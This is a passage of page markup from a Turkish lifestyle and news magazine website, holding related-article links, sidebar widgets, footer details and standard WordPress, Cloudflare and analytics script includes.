                <div class="td-module-thumb"><a href="https://dergidir.com/amerikadan-onayli-incelme/" rel="bookmark" class="td-image-wrap" title="AMERİKA’DAN ONAYLI İNCELME"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.32.31-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.32.31-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.32.31-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AMERİKA’DAN ONAYLI İNCELME" /></a></div>                <a href="https://dergidir.com/category/saglik/" class="td-post-category">Sağlık</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/amerikadan-onayli-incelme/" rel="bookmark" title="AMERİKA’DAN ONAYLI İNCELME">AMERİKA’DAN ONAYLI İNCELME</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/ramazanda-yeterli-ve-dengeli-beslenme-ile-ilgili-pratik-bilgiler/" rel="bookmark" class="td-image-wrap" title="RAMAZANDA YETERLİ VE DENGELİ BESLENME İLE İLGİLİ PRATİK BİLGİLER"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-02.26.52-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-02.26.52-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-02.26.52-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="RAMAZANDA YETERLİ VE DENGELİ BESLENME İLE İLGİLİ PRATİK BİLGİLER" /></a></div>                <a href="https://dergidir.com/category/saglik/" class="td-post-category">Sağlık</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/ramazanda-yeterli-ve-dengeli-beslenme-ile-ilgili-pratik-bilgiler/" rel="bookmark" title="RAMAZANDA YETERLİ VE DENGELİ BESLENME İLE İLGİLİ PRATİK BİLGİLER">RAMAZANDA YETERLİ VE DENGELİ BESLENME İLE İLGİLİ PRATİK BİLGİLER</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6972c83202b18" data-td_block_id="td_uid_5_6972c83202b18"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6972c83202b18" data-td_block_id="td_uid_5_6972c83202b18"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6972c83207259_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6972c83207259" ><script type="ae4fbd389235c2d531aeffe6-text/javascript">var block_td_uid_9_6972c83207259 = new tdBlock();
block_td_uid_9_6972c83207259.id = "td_uid_9_6972c83207259";
block_td_uid_9_6972c83207259.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_9_6972c83207259_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_6972c83207259_rand","tdc_css_class_style":"td_uid_9_6972c83207259_rand_style"}';
block_td_uid_9_6972c83207259.td_column_number = "1";
block_td_uid_9_6972c83207259.block_type = "td_block_7";
block_td_uid_9_6972c83207259.post_count = "4";
block_td_uid_9_6972c83207259.found_posts = "1424";
block_td_uid_9_6972c83207259.header_color = "";
block_td_uid_9_6972c83207259.ajax_pagination_infinite_stop = "";
block_td_uid_9_6972c83207259.max_num_pages = "356";
tdBlocksArray.push(block_td_uid_9_6972c83207259);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_9_6972c83207259 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/sianji-wellbeing-resort-bodrum-komedi-festivalini-sunar/" rel="bookmark" class="td-image-wrap" title="Sianji WellBeing Resort, &#8216;Bodrum Komedi Festivali&#8217;ni Sunar!"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/05/Ekran-Resmi-2020-05-30-13.39.48-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/05/Ekran-Resmi-2020-05-30-13.39.48-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/05/Ekran-Resmi-2020-05-30-13.39.48-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/05/Ekran-Resmi-2020-05-30-13.39.48-543x385.png 543w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sianji WellBeing Resort, &#8216;Bodrum Komedi Festivali&#8217;ni Sunar!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/sianji-wellbeing-resort-bodrum-komedi-festivalini-sunar/" rel="bookmark" title="Sianji WellBeing Resort, &#8216;Bodrum Komedi Festivali&#8217;ni Sunar!">Sianji WellBeing Resort, &#8216;Bodrum Komedi Festivali&#8217;ni Sunar!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-30T10:40:48+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/q-ailesinin-yeni-yuzu/" rel="bookmark" class="td-image-wrap" title="Q Ailesinin Yeni Yüzü!"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/04/Ekran-Resmi-2020-04-10-19.12.52-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/04/Ekran-Resmi-2020-04-10-19.12.52-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/04/Ekran-Resmi-2020-04-10-19.12.52-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Q Ailesinin Yeni Yüzü!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/q-ailesinin-yeni-yuzu/" rel="bookmark" title="Q Ailesinin Yeni Yüzü!">Q Ailesinin Yeni Yüzü!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-10T16:15:29+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/nft-oyun-toplulugunda-trend-haline-gelen-loot-projesi-nedir/" rel="bookmark" class="td-image-wrap" title="NFT Oyun Topluluğunda Trend Haline Gelen Loot Projesi Nedir?"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/08/NFT-Oyun-Toplulugunda-Trend-Haline-Gelen-Loot-Projesi-Nedir-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2022/08/NFT-Oyun-Toplulugunda-Trend-Haline-Gelen-Loot-Projesi-Nedir-100x70.png 100w, https://dergidir.com/wp-content/uploads/2022/08/NFT-Oyun-Toplulugunda-Trend-Haline-Gelen-Loot-Projesi-Nedir-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="NFT Oyun Topluluğunda Trend Haline Gelen Loot Projesi Nedir" title="NFT Oyun Topluluğunda Trend Haline Gelen Loot Projesi Nedir?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/nft-oyun-toplulugunda-trend-haline-gelen-loot-projesi-nedir/" rel="bookmark" title="NFT Oyun Topluluğunda Trend Haline Gelen Loot Projesi Nedir?">NFT Oyun Topluluğunda Trend Haline Gelen Loot Projesi Nedir?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-09T14:26:18+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/ust-duzey-yoneticiler-icin-saglik-tuyolari/" rel="bookmark" class="td-image-wrap" title="ÜST DÜZEY YÖNETİCİLER İÇİN SAĞLIK TÜYOLARI"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-22.31.39-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-22.31.39-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-22.31.39-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ÜST DÜZEY YÖNETİCİLER İÇİN SAĞLIK TÜYOLARI" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/ust-duzey-yoneticiler-icin-saglik-tuyolari/" rel="bookmark" title="ÜST DÜZEY YÖNETİCİLER İÇİN SAĞLIK TÜYOLARI">ÜST DÜZEY YÖNETİCİLER İÇİN SAĞLIK TÜYOLARI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-07T19:33:47+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_9_6972c83207259" data-td_block_id="td_uid_9_6972c83207259">Devamını yükle<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_10_6972c8320e97f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6972c8320e97f" ><script type="ae4fbd389235c2d531aeffe6-text/javascript">var block_td_uid_10_6972c8320e97f = new tdBlock();
block_td_uid_10_6972c8320e97f.id = "td_uid_10_6972c8320e97f";
block_td_uid_10_6972c8320e97f.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_10_6972c8320e97f_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6972c8320e97f_rand","tdc_css_class_style":"td_uid_10_6972c8320e97f_rand_style"}';
block_td_uid_10_6972c8320e97f.td_column_number = "1";
block_td_uid_10_6972c8320e97f.block_type = "td_block_15";
block_td_uid_10_6972c8320e97f.post_count = "4";
block_td_uid_10_6972c8320e97f.found_posts = "1424";
block_td_uid_10_6972c8320e97f.header_color = "";
block_td_uid_10_6972c8320e97f.ajax_pagination_infinite_stop = "";
block_td_uid_10_6972c8320e97f.max_num_pages = "356";
tdBlocksArray.push(block_td_uid_10_6972c8320e97f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_10_6972c8320e97f class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/fksd-5-sonbahar-bulusmasi-2/" rel="bookmark" class="td-image-wrap" title="FKSD 5. Sonbahar Buluşması"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/09/156873364591c2-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2019/09/156873364591c2-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2019/09/156873364591c2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FKSD 5. Sonbahar Buluşması" /></a></div>                <a href="https://dergidir.com/category/etkinlikler/" class="td-post-category">Etkinlikler</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/fksd-5-sonbahar-bulusmasi-2/" rel="bookmark" title="FKSD 5. Sonbahar Buluşması">FKSD 5. Sonbahar Buluşması</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/big-chefs-sabiha-gokcen-dis-hatlar-teminalinde-acildi/" rel="bookmark" class="td-image-wrap" title="BİG CHEFS Sabiha Gökçen Dış Hatlar Teminali’nde açıldı!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/12/Ekran-Resmi-2020-12-30-18.44.05-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2019/12/Ekran-Resmi-2020-12-30-18.44.05-218x150.png 218w, https://dergidir.com/wp-content/uploads/2019/12/Ekran-Resmi-2020-12-30-18.44.05-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BİG CHEFS Sabiha Gökçen Dış Hatlar Teminali’nde açıldı!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/big-chefs-sabiha-gokcen-dis-hatlar-teminalinde-acildi/" rel="bookmark" title="BİG CHEFS Sabiha Gökçen Dış Hatlar Teminali’nde açıldı!">BİG CHEFS Sabiha Gökçen Dış Hatlar Teminali’nde açıldı!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/nicehash-binance-poola-nasil-baglanir/" rel="bookmark" class="td-image-wrap" title="NiceHash, Binance Pool&#8217;a nasıl bağlanır?"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-34-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-34-218x150.png 218w, https://dergidir.com/wp-content/uploads/2022/08/binance-academy-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NiceHash, Binance Pool&#039;a nasıl bağlanır?" title="NiceHash, Binance Pool&#8217;a nasıl bağlanır?" /></a></div>                <a href="https://dergidir.com/category/ekonomi/" class="td-post-category">Ekonomi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/nicehash-binance-poola-nasil-baglanir/" rel="bookmark" title="NiceHash, Binance Pool&#8217;a nasıl bağlanır?">NiceHash, Binance Pool&#8217;a nasıl bağlanır?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mulk-sahiplerine-ozel-tavsiyeler-satilik-kiralik/" rel="bookmark" class="td-image-wrap" title="Mülk Sahiplerine Özel Tavsiyeler : Satılık / Kiralık"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/09/emlaksatis.kritikadim-780x520-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2019/09/emlaksatis.kritikadim-780x520-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2019/09/emlaksatis.kritikadim-780x520-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mülk Sahiplerine Özel Tavsiyeler : Satılık / Kiralık" /></a></div>                <a href="https://dergidir.com/category/ekonomi/" class="td-post-category">Ekonomi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mulk-sahiplerine-ozel-tavsiyeler-satilik-kiralik/" rel="bookmark" title="Mülk Sahiplerine Özel Tavsiyeler : Satılık / Kiralık">Mülk Sahiplerine Özel Tavsiyeler : Satılık / Kiralık</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6972c8320e97f" data-td_block_id="td_uid_10_6972c8320e97f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6972c8320e97f" data-td_block_id="td_uid_10_6972c8320e97f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/dergidir" target="_blank">@dergidir</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_11_6972c832148a2_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6972c832148a2" ><div class="td-block-title-wrap"></div><div id=td_uid_11_6972c832148a2 class="td-instagram-wrap td_block_inner td-column-1"></div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td_uid_12_6972c833405df_rand td_block_template_1">
<style>
/* custom css */
.td_uid_12_6972c833405df_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_12_6972c833405df_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dergidir.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Dergidir.Com tarafından yayınlanan içerikler Dergidir.Com'a aittir. Kaynak gösterilmeden kullanılamaz.
Kullanıcıların eklediği içeriklerden kullanıcılar sorumludur. Dergidir.Com herhangi bir sorumluluk almaz.<div class="footer-email-wrap">Bizimle iletişime geç: <a href="/cdn-cgi/l/email-protection#b3d7d6c1d4dad7dac1d1c6dfc7d6ddf3d4ded2dadf9dd0dcde"><span class="__cf_email__" data-cfemail="97f3f2e5f0fef3fee5f5e2fbe3f2f9d7f0faf6fefbb9f4f8fa">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3040"><a href="https://markamera.com/">Markamera</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Dergidir.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DİĞER İÇERİKLER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/yeryuzunun-en-tehlikeli-canlisi-insan/" rel="bookmark" class="td-image-wrap" title="Yeryüzünün En Tehlikeli Canlısı İNSAN!"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-28-18.18.18-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-28-18.18.18-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-28-18.18.18-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Yeryüzünün En Tehlikeli Canlısı İNSAN!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/yeryuzunun-en-tehlikeli-canlisi-insan/" rel="bookmark" title="Yeryüzünün En Tehlikeli Canlısı İNSAN!">Yeryüzünün En Tehlikeli Canlısı İNSAN!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-28T15:22:03+00:00" ></time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/yaz-aylarinda-yeterli-ve-dengeli-beslenme/" rel="bookmark" class="td-image-wrap" title="YAZ AYLARINDA YETERLİ VE DENGELİ BESLENME"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-15-22.12.21-1-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-15-22.12.21-1-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-15-22.12.21-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="YAZ AYLARINDA YETERLİ VE DENGELİ BESLENME" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/yaz-aylarinda-yeterli-ve-dengeli-beslenme/" rel="bookmark" title="YAZ AYLARINDA YETERLİ VE DENGELİ BESLENME">YAZ AYLARINDA YETERLİ VE DENGELİ BESLENME</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-15T19:13:09+00:00" ></time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6972c83346fac
    -->

    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T78V8BB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="ae4fbd389235c2d531aeffe6-text/javascript" src="https://dergidir.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="ae4fbd389235c2d531aeffe6-text/javascript" src="https://dergidir.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="ae4fbd389235c2d531aeffe6-text/javascript" src="https://dergidir.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="ae4fbd389235c2d531aeffe6-text/javascript" src="https://dergidir.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="ae4fbd389235c2d531aeffe6-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"166338211","post":"4691","tz":"0","srv":"dergidir.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "166338211", "4691" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="ae4fbd389235c2d531aeffe6-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="ae4fbd389235c2d531aeffe6-text/javascript" src="https://dergidir.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dergidir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="ae4fbd389235c2d531aeffe6-module">
/* <![CDATA[ */
